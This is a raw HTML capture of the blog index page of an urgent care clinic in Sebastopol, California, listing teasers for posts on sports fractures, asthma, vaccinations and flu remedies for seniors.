

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.progressiveurgentcarest.com/urgent-care-center-blog
body_size: 7104
content:
<!DOCTYPE html>
<!--[if lt IE 8]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 9]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
	<head>
		<meta charset="utf-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="keywords" content="Urgent Care in Sebastopol California, Urgent Care in Sebastopol, Urgent Care in California, Urgent Care in Sebastopol CA, Urgent Care in CA, Urgent Care California, Urgent Care CA, Urgent Care, Painful Infections Care">
    <!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->

		

		<link rel="stylesheet" href="https://www.progressiveurgentcarest.com/wp-content/themes/progressiveucs/style.min.css">
		<link rel="stylesheet" href="https://www.progressiveurgentcarest.com/wp-content/themes/progressiveucs/css/hamburgers.min.css">
		<link rel="stylesheet" href="https://www.progressiveurgentcarest.com/wp-content/themes/progressiveucs/css/media.min.css">
		<link rel="stylesheet" href="https://www.progressiveurgentcarest.com/wp-content/themes/progressiveucs/css/rslides.min.css">
		<link rel="stylesheet" href="https://www.progressiveurgentcarest.com/wp-content/themes/progressiveucs/css/font-awesome.min.css">
		<link rel="icon" type="image/ico" href="https://www.progressiveurgentcarest.com/wp-content/themes/progressiveucs/favicon.ico"/>
		 <!-- <link rel="stylesheet" href="https://www.progressiveurgentcarest.com/wp-content/themes/progressiveucs/css/animations.min.css"> -->
		<link rel="stylesheet" href="https://www.progressiveurgentcarest.com/wp-content/themes/progressiveucs/css/skitter.styles.min.css">

				<link rel="stylesheet" href="https://www.progressiveurgentcarest.com/wp-content/themes/progressiveucs/css/blog-page.css">
		
		

		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>

	<!-- This site is optimized with the Yoast SEO plugin v17.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Low Cost Health Care | Blog | Sebastopol, CA</title>
	<meta name="description" content="Progressive Urgent Care - Sebastopol provides you with helpful information about urgent care, health and wellness, and more. Visit our offical blog page." />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="next" href="https://www.progressiveurgentcarest.com/urgent-care-center-blog/page/2" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Low Cost Health Care | Blog | Sebastopol, CA" />
	<meta property="og:description" content="Progressive Urgent Care - Sebastopol provides you with helpful information about urgent care, health and wellness, and more. Visit our offical blog page." />
	<meta property="og:url" content="https://www.progressiveurgentcarest.com/urgent-care-center-blog" />
	<meta property="og:site_name" content="Progressive Urgent Care - Sebastopol" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.progressiveurgentcarest.com/#website","url":"https://www.progressiveurgentcarest.com/","name":"Progressive Urgent Care - Sebastopol","description":"We provide you with vital information about disease prevention and management. You can read them on our website.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.progressiveurgentcarest.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":["WebPage","CollectionPage"],"@id":"https://www.progressiveurgentcarest.com/urgent-care-center-blog#webpage","url":"https://www.progressiveurgentcarest.com/urgent-care-center-blog","name":"Low Cost Health Care | Blog | Sebastopol, CA","isPartOf":{"@id":"https://www.progressiveurgentcarest.com/#website"},"datePublished":"2019-06-20T01:09:40+00:00","dateModified":"2019-06-20T01:09:49+00:00","description":"Progressive Urgent Care - Sebastopol provides you with helpful information about urgent care, health and wellness, and more. Visit our offical blog page.","breadcrumb":{"@id":"https://www.progressiveurgentcarest.com/urgent-care-center-blog#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.progressiveurgentcarest.com/urgent-care-center-blog"]}]},{"@type":"BreadcrumbList","@id":"https://www.progressiveurgentcarest.com/urgent-care-center-blog#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.progressiveurgentcarest.com/"},{"@type":"ListItem","position":2,"name":"Blog"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Progressive Urgent Care - Sebastopol &raquo; Feed" href="https://www.progressiveurgentcarest.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Progressive Urgent Care - Sebastopol &raquo; Comments Feed" href="https://www.progressiveurgentcarest.com/comments/feed" />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.progressiveurgentcarest.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type='text/javascript' id='my_js_library-js-extra'>
/* <![CDATA[ */
var php_vars = {"address":null};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.progressiveurgentcarest.com/wp-content/plugins/visitor-analytics//assets/js/frontend.js?ver=5.6' id='my_js_library-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.progressiveurgentcarest.com/wp-content/themes/progressiveucs/js/html5.js?ver=3.7.3' id='twentysixteen-html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.progressiveurgentcarest.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.progressiveurgentcarest.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.progressiveurgentcarest.com/wp-includes/wlwmanifest.xml" /> 

<link rel="stylesheet" href="https://unpkg.com/leaflet@1.3.4/dist/leaflet.css" /><link rel="stylesheet" href="https://www.progressiveurgentcarest.com/wp-content/plugins/visitor-analytics/assets/css/leaflet-routing-machine.css" /><script type="text/javascript" src="https://www.progressiveurgentcarest.com/wp-content/plugins/visitor-analytics/assets/js/jquery.min.js"></script>
<script type="text/javascript" src="https://www.progressiveurgentcarest.com/wp-content/plugins/visitor-analytics/assets/js/js.cookie.min.js"></script>
<script type="text/javascript" src="https://www.progressiveurgentcarest.com/wp-content/plugins/visitor-analytics/assets/js/va_plugins.js"></script>
<script type="text/javascript">var va_plugin_url = 'https://www.progressiveurgentcarest.com/wp-content/plugins'</script>
<link rel="icon" href="https://www.progressiveurgentcarest.com/wp-content/uploads/2021/10/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.progressiveurgentcarest.com/wp-content/uploads/2021/10/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.progressiveurgentcarest.com/wp-content/uploads/2021/10/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.progressiveurgentcarest.com/wp-content/uploads/2021/10/favicon.png" />
<style>#banner .wrapper {height: auto;}
#main_area{padding:20px 10px;}
main {float: none; width: 100%;}
.h1_title { font-size: 60px; line-height: 100%; margin: 0;}

.ftr_map iframe {height: 350px;}

.contact_hover:hover {text-decoration: underline}</style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-EFLZSF5DE6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-EFLZSF5DE6');
</script>

	</head>
	<body>
		<div class="protect-me">
			<div class="clearfix">

<header>
<div class="header_con">
  <div class="wrapper">
    <div class="main_logo">
      <a href="https://www.progressiveurgentcarest.com"><figure><img src="https://www.progressiveurgentcarest.com/wp-content/themes/progressiveucs/images/main-logo.png" alt="Progressive Urgent Care - Sebastopol"/></figure></a>
    </div>

    <div class="header_info">

      <div class="hdr_box">
              </div>

      <div class="hdr_info">
        <section>
          <h2>Modesto Location</h2>
          <mark>209-251-0200</mark>
          <a href="https://www.progressiveurgentcaremodesto.com/#">Click here</a>
        </section>
        <section>
        <h2>Castro Valley Location</h2>
          <mark>510-605-5330</mark>
          <a href="https://www.progressiveurgentcarecv.com/">Click here</a>
       </section>
      </div>

       <div class="hdr_box">
  <ul>
    <li><a href="https://www.facebook.com/PUCsebastopol/" target="_blank"><figure><img src="https://www.progressiveurgentcarest.com/wp-content/themes/progressiveucs/images/icon-fb.png" alt="facebook"/></figure></a></li>
    <li><a href="https://www.yelp.com/biz/progressive-urgent-care-modesto" target="_blank"><figure><img src="https://www.progressiveurgentcarest.com/wp-content/themes/progressiveucs/images/icon-yelp.png" alt="yelp"/></figure></a></li>
  </ul>
  </div>
  <div class="hdr_info2">
      <p style="font-size: 23px; font-weight: 800; color: #d5382d;">Please call to schedule for Covid-19 Test Appointment</p>
      <p><strong>Hours of Operation:</strong> Monday to Friday: 10 A.M.– 8P.M.</p>
    </div>
    </div>

    </div>
    
    <div class="clearfix"></div>
  </div>
  <div class="hdr_btm">
    <div class="wrapper">
        <div class="widget-container classic-textwidget custom-classic-textwidget">			<div class="classic-text-widget"><ul>
  <li>6800 Palm Ave., Ste H<small>,</small> Sebastopol, CA 95472</li>
  <li><a href="http://www.progressiveurgentcarest.com">www.progressiveurgentcarest.com</a></li>
  <li><mark><a href="tel:7078294370"> 707-503-6100</a></mark></li>
</ul></div>
		</div>    </div>
  </div>
</header>
<div id="nav_area">
      <div class="nav_toggle_button">
    <div class="logo_wrap"></div>
    <div class="toggle_holder">
      <div class="hamburger hamburger--spin-r">
        <div class="hamburger-box">
        <div class="hamburger-inner"></div>
        </div>
      </div>
      <small>Menu</small>
    </div>
    <div class="clearfix"></div>
    </div>

  <div class="toggle_right_nav">
    <nav class="page_nav">
    <div class="menu_slide_right">
      <a href="https://www.progressiveurgentcarest.com" class="logo_slide_right"><figure><img src="https://www.progressiveurgentcarest.com/wp-content/themes/progressiveucs/images/main-logo.png" alt="Progressive Urgent Care - Sebastopol"/></figure></a>
      <div class="toggle_holder">
        <div class="hamburger hamburger--spin-r">
          <div class="hamburger-box">
          <div class="hamburger-inner"></div>
          </div>
        </div>
        <small>Close</small>
      </div>
      <div class="clearfix"></div>
    </div>

    <div class="wrapper">
      <div class="nav-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-24"><a href="https://www.progressiveurgentcarest.com/">Home</a><span><i class="fa fa-2x">&nbsp;&nbsp;&nbsp;&nbsp;</i></span></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.progressiveurgentcarest.com/urgent-care-in-sebastopol-california">About Us</a><span><i class="fa fa-2x">&nbsp;&nbsp;&nbsp;&nbsp;</i></span></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://www.progressiveurgentcarest.com/urgent-care-center-services">Services</a><span><i class="fa fa-2x">&nbsp;&nbsp;&nbsp;&nbsp;</i></span></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://www.progressiveurgentcarest.com/urgent-care-center-our-team">Our Team</a><span><i class="fa fa-2x">&nbsp;&nbsp;&nbsp;&nbsp;</i></span></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://www.progressiveurgentcarest.com/urgent-care-center-locations">Locations</a><span><i class="fa fa-2x">&nbsp;&nbsp;&nbsp;&nbsp;</i></span></li>
<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-112 current_page_item current_page_parent menu-item-115"><a href="https://www.progressiveurgentcarest.com/urgent-care-center-blog" aria-current="page">Blog</a><span><i class="fa fa-2x">&nbsp;&nbsp;&nbsp;&nbsp;</i></span></li>
<li id="menu-item-444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-444"><a href="https://www.progressiveurgentcarest.com/urgent-care-center-careers">Careers</a><span><i class="fa fa-2x">&nbsp;&nbsp;&nbsp;&nbsp;</i></span></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://www.progressiveurgentcarest.com/urgent-care-center-contact-us">Contact Us</a><span><i class="fa fa-2x">&nbsp;&nbsp;&nbsp;&nbsp;</i></span></li>
</ul></div>    </div>
    </nav>
  <div class="toggle_nav_close"></div>
  </div>
</div>
<div id="banner">
  <div class="wrapper">

      <div class="non_ban">
    <figure>
              <img src="https://www.progressiveurgentcarest.com/wp-content/themes/progressiveucs/images/slider/nonhome_bnr.jpg" alt="building with the banner of the company hanging">
        </figure>

    <div class="page_title">
              <h2  class="h1_title">Blog</h2>
        <h1 class="h1_nonhome">Low Cost Health Care in Sebastopol, California</h1>
          </div>
  </div>

  
  </div>
</div>

<div id="main_area">
	<div class="wrapper animatedParent">
			<main class="animated fadeInLeft slower">
			<div class="breadcrumbs">
				<!-- Breadcrumb NavXT 6.6.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to home." href="https://www.progressiveurgentcarest.com" class="home"><span property="name">Home</span></a><meta property="position" content="1"></span> &gt; <span class="post-root post post-post current-item">Blog</span>			</div>
			<div class="blog_wrapper">
			<div class="blog_cont">
			<div id="post-623" class="post-623 post type-post status-publish format-standard hentry category-bone-structure">
        <div class="img_wrapper">
                        <img src="https://www.progressiveurgentcarest.com/wp-content/uploads/2023/10/breaking-a-bone-during-sports-what-to-do.jpeg
" alt="image"/>
                    </div>

        <div class="info_cont">
					<h2 class="blog_heading"><a href="https://www.progressiveurgentcarest.com/breaking-a-bone-during-sports-what-to-do">Breaking a Bone During Sports: What to Do</a></h2>
          <p><p>

Accidents happen, especially when you're active in sports. Injuries can unexpectedly occur whether you're a seasoned athlete or just having fun on the field. In situations like these, knowing where to turn for help is essential. Urgent care... </p>
					<a class="read_more" href="https://www.progressiveurgentcarest.com/breaking-a-bone-during-sports-what-to-do">Read More &rsaquo;</a>
        </div>
        <div class="blog_footer">
          <div class="author_link">
            <a href="https://www.progressiveurgentcarest.com/author/louise" rel="author">
              By Louise Savoie <span class="meta-nav"></span>            </a>
          </div>
          <span class="blog_date">October 27, 2023</span>

        </div>
  		</div><!-- #post-## -->
    </div>

				<div class="blog_cont">
			<div id="post-619" class="post-619 post type-post status-publish format-standard hentry category-allergies">
        <div class="img_wrapper">
                        <img src="https://www.progressiveurgentcarest.com/wp-content/uploads/2023/10/effectively-dealing-with-asthma.jpg
" alt="image"/>
                    </div>

        <div class="info_cont">
					<h2 class="blog_heading"><a href="https://www.progressiveurgentcarest.com/effectively-dealing-with-asthma">Effectively Dealing with Asthma</a></h2>
          <p><p>

If you or a loved one has asthma, you understand the importance of having access to adequate and immediate care. Living with asthma can be challenging, but knowing where to turn when you need assistance is crucial. That's where urgent care... </p>
					<a class="read_more" href="https://www.progressiveurgentcarest.com/effectively-dealing-with-asthma">Read More &rsaquo;</a>
        </div>
        <div class="blog_footer">
          <div class="author_link">
            <a href="https://www.progressiveurgentcarest.com/author/louise" rel="author">
              By Louise Savoie <span class="meta-nav"></span>            </a>
          </div>
          <span class="blog_date">October 25, 2023</span>

        </div>
  		</div><!-- #post-## -->
    </div>

				<div class="blog_cont">
			<div id="post-604" class="post-604 post type-post status-publish format-standard hentry category-digested-plastic-objects tag-immediate-care tag-medical-attention tag-medical-professional">
        <div class="img_wrapper">
                        <img src="https://www.progressiveurgentcarest.com/wp-content/uploads/2023/09/removing-digested-plastic-objects-mixed-in-food.jpg
" alt="image"/>
                    </div>

        <div class="info_cont">
					<h2 class="blog_heading"><a href="https://www.progressiveurgentcarest.com/removing-digested-plastic-objects-mixed-in-food">Removing Digested Plastic Objects Mixed in Food</a></h2>
          <p><p>

Accidents can happen when you least expect them, and sometimes, unfortunate incidents might lead to ingesting plastic objects unknowingly. If you find yourself in this distressing situation, worry not! Urgent care services in Sebastopol,... </p>
					<a class="read_more" href="https://www.progressiveurgentcarest.com/removing-digested-plastic-objects-mixed-in-food">Read More &rsaquo;</a>
        </div>
        <div class="blog_footer">
          <div class="author_link">
            <a href="https://www.progressiveurgentcarest.com/author/louise" rel="author">
              By Louise Savoie <span class="meta-nav"></span>            </a>
          </div>
          <span class="blog_date">September 22, 2023</span>

        </div>
  		</div><!-- #post-## -->
    </div>

				<div class="blog_cont">
			<div id="post-605" class="post-605 post type-post status-publish format-standard hentry category-workdays-through-vaccination tag-ensuring-productivity tag-well-being tag-work-environment">
        <div class="img_wrapper">
                        <img src="https://www.progressiveurgentcarest.com/wp-content/uploads/2023/09/smoothening-your-workdays-through-vaccination.jpg
" alt="image"/>
                    </div>

        <div class="info_cont">
					<h2 class="blog_heading"><a href="https://www.progressiveurgentcarest.com/smoothening-your-workdays-through-vaccination">Smoothening Your Workdays Through Vaccination</a></h2>
          <p><p>

In the bustling world of work, staying healthy is paramount to ensuring productivity and efficiency. As professionals who offer urgent care services in Sebastopol, California, we understand the significance of maintaining your well-being, and... </p>
					<a class="read_more" href="https://www.progressiveurgentcarest.com/smoothening-your-workdays-through-vaccination">Read More &rsaquo;</a>
        </div>
        <div class="blog_footer">
          <div class="author_link">
            <a href="https://www.progressiveurgentcarest.com/author/louise" rel="author">
              By Louise Savoie <span class="meta-nav"></span>            </a>
          </div>
          <span class="blog_date">September 21, 2023</span>

        </div>
  		</div><!-- #post-## -->
    </div>

				<div class="blog_cont">
			<div id="post-589" class="post-589 post type-post status-publish format-standard hentry category-seniors-essential-vaccinations tag-ppd-vaccinations tag-tdap-vaccinations tag-well-being">
        <div class="img_wrapper">
                        <img src="https://www.progressiveurgentcarest.com/wp-content/uploads/2023/08/essential-vaccinations-for-seniors.jpg
" alt="image"/>
                    </div>

        <div class="info_cont">
					<h2 class="blog_heading"><a href="https://www.progressiveurgentcarest.com/essential-vaccinations-for-seniors">Essential Vaccinations for Seniors</a></h2>
          <p><p>

Prioritizing our health and well-being includes staying up to date with important vaccinations, such as PPD and TDAP. 

As a provider of urgent care services in Sebastopol, California, we understand the significance of preventive care and... </p>
					<a class="read_more" href="https://www.progressiveurgentcarest.com/essential-vaccinations-for-seniors">Read More &rsaquo;</a>
        </div>
        <div class="blog_footer">
          <div class="author_link">
            <a href="https://www.progressiveurgentcarest.com/author/louise" rel="author">
              By Louise Savoie <span class="meta-nav"></span>            </a>
          </div>
          <span class="blog_date">August 11, 2023</span>

        </div>
  		</div><!-- #post-## -->
    </div>

				<div class="blog_cont">
			<div id="post-590" class="post-590 post type-post status-publish format-standard hentry category-seniors-flu-remedies tag-restorative-sleep tag-saltwater-gargles tag-stay-hydrated">
        <div class="img_wrapper">
                        <img src="https://www.progressiveurgentcarest.com/wp-content/uploads/2023/08/flu-remedies-for-seniors-at-home.jpg
" alt="image"/>
                    </div>

        <div class="info_cont">
					<h2 class="blog_heading"><a href="https://www.progressiveurgentcarest.com/flu-remedies-for-seniors-at-home">Flu Remedies for Seniors at Home</a></h2>
          <p><p>

Seniors and their guardians need to be armed with effective home remedies to alleviate flu symptoms. Progressive Urgent Care - Sebastopol understands the importance of immediate care and offers valuable solutions to help seniors recover from the... </p>
					<a class="read_more" href="https://www.progressiveurgentcarest.com/flu-remedies-for-seniors-at-home">Read More &rsaquo;</a>
        </div>
        <div class="blog_footer">
          <div class="author_link">
            <a href="https://www.progressiveurgentcarest.com/author/louise" rel="author">
              By Louise Savoie <span class="meta-nav"></span>            </a>
          </div>
          <span class="blog_date">August 9, 2023</span>

        </div>
  		</div><!-- #post-## -->
    </div>

					<div class="pagination_con">
    <div class='pagination'><a class='current'>1</a><a href='https://www.progressiveurgentcarest.com/urgent-care-center-blog/page/2' class='inactive' >2</a><a href='https://www.progressiveurgentcarest.com/urgent-care-center-blog/page/3' class='inactive' >3</a><a href='https://www.progressiveurgentcarest.com/urgent-care-center-blog/page/2'>&rsaquo;</a><a href='https://www.progressiveurgentcarest.com/urgent-care-center-blog/page/12'>&raquo;</a></div>
  </div>
	<div class="clearfix"></div>
</div>
		</main>

		
		<div class="clearfix"></div>
	</div>
</div>

<footer>
  <div class="footer_top">
    <div class="footer_top_con animatedParent">

      <div class="ftr_map">
        <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3126.950793281026!2d-122.82061208466435!3d38.39638677965098!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x808430b01f3925c7%3A0x5c057e61da0b33d3!2s6800%20Palm%20Ave%20H%2C%20Sebastopol%2C%20CA%2095472%2C%20USA!5e0!3m2!1sen!2sph!4v1634197463919!5m2!1sen!2sph" style="border:0;" allowfullscreen="" loading="lazy"></iframe>
      </div>
        <div class="contact_info animated fadeInUp slowest">
                <div class="widget-container classic-textwidget custom-classic-textwidget">			<div class="classic-text-widget"><h2>Contact <span>Information</span></h2>
<p>We'd love to answer your inquiries about our urgent care services. Make use of our contact information to talk to our team about your concerns. </p>
<ul>
<li>Phone:<mark> <a href="tel:7075036100">707-503-6100</a></mark>
Email: <a href="mailto:progressiveurgentcare1@gmail.com">progressiveurgentcare1@gmail.com</a></li>
<li>Address:
<address>6800 Palm Ave., Ste H
Sebastopol, CA 95472</address></li>
</ul></div>
		</div>        </div>
    </div>
  </div>

  <div class="footer_btm">
    <div class="wrapper">

  <div class="footer_btm_con">
    <div class="ftr_logo">
      <a href="https://www.progressiveurgentcarest.com"><figure><img src="https://www.progressiveurgentcarest.com/wp-content/themes/progressiveucs/images/main-logo.png" alt="Progressive Urgent Care - Sebastopol"/></figure></a>
    </div>
  <div class="footer_nav">
    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30"><a href="https://www.progressiveurgentcarest.com/">Home</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://www.progressiveurgentcarest.com/urgent-care-in-sebastopol-california">About Us</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://www.progressiveurgentcarest.com/urgent-care-center-services">Services</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://www.progressiveurgentcarest.com/urgent-care-center-our-team">Our Team</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.progressiveurgentcarest.com/urgent-care-center-locations">Locations</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-112 current_page_item current_page_parent menu-item-114"><a href="https://www.progressiveurgentcarest.com/urgent-care-center-blog" aria-current="page">Blog</a></li>
<li id="menu-item-445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-445"><a href="https://www.progressiveurgentcarest.com/urgent-care-center-careers">Careers</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://www.progressiveurgentcarest.com/urgent-care-center-contact-us">Contact Us</a></li>
</ul></div>  </div>

  <div class="copyright">
    &copy; Copyright
      2019 - 2026    <span class="footer_comp"></span>
    Designed by <a href="http://proweaver.com" target="_blank" rel="nofollow">Proweaver</a>
  </div>
  </div>

    </div>
    </div>
    </footer>

<span class="back_top"></span>

</div> <!-- End Clearfix -->
</div> <!-- End Protect Me -->

	<!--[if lt IE 9]>
		<div class="dang-ie">

			<div class="container">
				<div class="message">
					<div class="inner-message">
						<a class="ie-logo" href="http://windows.microsoft.com/en-us/internet-explorer/download-ie" target="_blank">
							<img src="https://www.progressiveurgentcarest.com/wp-content/themes/progressiveucs/images/Internet_Explorer.png" alt="IE Logo"/>
						</a>

						<p>
						You are using an old version of IE. <br/>
						To fully enjoy the site, download the latest version of Internet Explorer.</p>

						<a class="download" href="http://windows.microsoft.com/en-us/internet-explorer/download-ie" target="_blank">Get Internet Explorer 11</a>
						</p>
					</div>
				</div>
			</div>

			<div class="terms">
				Image used is a brand logo owned by <a href="http://www.microsoft.com/en-ph/default.aspx" target="_blank">Microsoft</a>.
			</div>

		</div>

	<![endif]-->

<!--
Solved HTML5 & CSS IE Issues
-->
<script src="https://www.progressiveurgentcarest.com/wp-content/themes/progressiveucs/js/modernizr-custom-v2.7.1.min.js"></script>
<script src="https://www.progressiveurgentcarest.com/wp-content/themes/progressiveucs/js/jquery-2.1.1.min.js"></script>

<!--
Solved Psuedo Elements IE Issues
-->
<script src="https://www.progressiveurgentcarest.com/wp-content/themes/progressiveucs/js/calcheight.min.js"></script>
<script src="https://www.progressiveurgentcarest.com/wp-content/themes/progressiveucs/js/jquery.easing.1.3.js"></script>
<script src="https://www.progressiveurgentcarest.com/wp-content/themes/progressiveucs/js/jquery.skitter.min.js"></script>
<script src="https://www.progressiveurgentcarest.com/wp-content/themes/progressiveucs/js/responsiveslides.min.js"></script>
<script src="https://www.progressiveurgentcarest.com/wp-content/themes/progressiveucs/js/css3-animate-it.min.js"></script>
<script src="https://www.progressiveurgentcarest.com/wp-content/themes/progressiveucs/js/plugins.min.js"></script>

<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5d7b5d27ad62fc02"></script>


<script type="application/ld+json">
	{
	  "@context":"http://schema.org",
	  "@type":"LocalBusiness",
	  "image": [
		"http://www.progressiveurgentcarest.com/wp-content/themes/progressiveucs/images/main-logo.png",
		"http://www.progressiveurgentcarest.com/wp-content/themes/progressiveucs/images/main-logo1x1.png",
		"http://www.progressiveurgentcarest.com/wp-content/themes/progressiveucs/images/main-logo2x2.png"
	   ],
	  "@id":"http://www.progressiveurgentcarest.com/",
	  "name":"Progressive Urgent Care - Sebastopol",
	  "address":{
		"@type":"PostalAddress",
		"streetAddress":"6800 Palm Ave., Ste H",
		"addressLocality":"Sebastopol",
		"addressRegion":"CA ",
		"postalCode":"95472",
		"addressCountry":"United States"
	  },
	  "geo":{
		"@type":"GeoCoordinates",
		"latitude":38.3970312,
		"longitude":-122.8212002
	  },
	  "telephone":"+1- 510-605-5330",
	  "priceRange" : "-"
	}
</script>

<script>
$(document).ready(function() {
$("#Modal").css("display", "block");
$(".modal-close").click(function() {
 $("#Modal").css("display", "none");
 sessionStorage.setItem('popState','shown');
});
});
</script>


<script type="text/javascript" src="https://unpkg.com/leaflet@1.3.4/dist/leaflet.js"></script>
<script type="text/javascript" src="https://www.progressiveurgentcarest.com/wp-content/plugins/visitor-analytics/assets/js/leaflet-routing-machine.min.js"></script>
<script type="text/javascript" src="http://www.liedman.net/leaflet-routing-machine/lib/Control.Geocoder.js"></script>
<script type="text/javascript" src="https://www.progressiveurgentcarest.com/wp-content/plugins/visitor-analytics/assets/js/frontend.js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
